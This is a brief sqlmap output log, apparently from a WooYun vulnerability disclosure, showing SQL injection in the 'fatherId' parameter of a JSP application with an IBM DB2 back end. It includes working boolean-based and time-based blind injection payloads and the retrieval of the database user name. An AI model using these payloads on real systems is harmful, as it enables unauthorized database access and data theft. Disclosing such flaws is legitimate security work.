 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: fatherId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=getDepartment&fatherId=gnfs' AND 2548=2548 AND 'Zycu'='Zycu

    Type: AND/OR time-based blind
    Title: IBM DB2 AND time-based blind (heavy query)
    Payload: method=getDepartment&fatherId=gnfs' AND 4570=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYS
BM.SYSTABLES AS T3) AND 'EvYD'='EvYD
---
[17:22:02] [INFO] the back-end DBMS is IBM DB2
web application technology: JSP
back-end DBMS: IBM DB2
[17:22:02] [INFO] fetching current user
[17:22:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:22:02] [INFO] retrieved: DB2INST1
current user:    'DB2INST1'
www.wooyun.org